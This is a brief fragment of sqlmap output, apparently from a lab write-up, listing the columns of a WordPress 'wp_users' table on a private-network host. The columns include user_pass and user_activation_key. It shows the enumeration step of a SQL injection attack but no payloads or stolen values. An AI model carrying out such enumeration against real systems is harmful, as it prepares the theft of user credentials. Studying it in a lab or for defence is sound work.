 [11:17:34] [INFO] resumed: display_name
[11:17:34] [INFO] resumed: varchar(250)
Database: wordpress
Table: wp_users
[10 columns]
+---------------------+---------------------+
| Column              | Type                |
+---------------------+---------------------+
| display_name        | varchar(250)        |
| ID                  | bigint(20) unsigned |
| user_activation_key | varchar(255)        |
| user_email          | varchar(100)        |
| user_login          | varchar(60)         |
| user_nicename       | varchar(50)         |
| user_pass           | varchar(255)        |
| user_registered     | datetime            |
| user_status         | int(11)             |
| user_url            | varchar(100)        |
+---------------------+---------------------+
[11:17:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'